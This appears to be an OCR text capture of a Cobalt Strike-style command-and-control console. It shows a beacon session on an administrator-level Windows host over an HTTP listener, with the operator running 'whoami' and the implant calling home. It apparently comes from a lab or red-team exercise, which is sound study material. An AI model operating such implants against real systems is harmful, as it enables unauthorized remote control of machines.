 external internal listener user computer note
45. 192.168.23.136 cs2apache-http-80-8888 Administrator * DESKTOP-F00RQLL
Event Log X Listeners X Beacon 192.168.23.136@1052 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-f00rqll\administrator